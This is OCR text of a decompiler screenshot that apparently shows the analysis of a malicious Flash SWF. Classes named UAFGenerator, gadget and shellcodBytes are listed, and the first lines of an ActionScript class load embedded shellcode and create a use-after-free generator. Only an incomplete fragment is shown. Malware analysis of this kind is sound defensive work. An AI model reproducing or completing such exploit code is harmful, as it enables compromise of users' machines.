 FF
dec
JPEXS Free Flash Decompiler v.9.0.0 - C:\Users\
Desktop\Meetup\462dfcf05b61cd39e4c1d158fd1fb725.swf
File Tools Settings Help
Open...
Save
Save as...
Save as Exe...
Reload
Reload all
Close
Close all
File
FLA
Export
to FLA
Export SWF XML
Export all parts
Export selection
Export
Import SWF
XML
Import text
Import script
Import Symbol-Class
Import
Run
(F6)
Debug
(CTRL+F5)
Stop
Debug P-code
Start
Resources
Hex dump
View
462dfcf05b61cd39e4c1d158fd1fb725.swf
header
binaryData
frames
others
scripts
mx
DRM_obj
MainExp
Mem_Arr
Primit
UAFGenerator
gadget
shellcodBytes
Traits Constants
public static var var_1:Class;
public static var data14:ByteArray;
private var var_3:UAFGenerator;
ActionScript source
MainExp
1 package
2 {
3 import flash.display.Sprite;
4 import flash.utils.ByteArray;
5 import flash.utils.Endian;
6
7 public class MainExp extends Sprite
8 {
9
10 public static var var_1:Class = shellcodBytes;
11
12 public static var data14:ByteArray;
13
14
15 private var var_3:UAFGenerator;
16
17 public function MainExp()
18 {
19 super();
20 data14 = new var_1() as ByteArray;
21 data14.endian = Endian.LITTLE_ENDIAN;
22 this.var_3 = new UAFGenerator(this);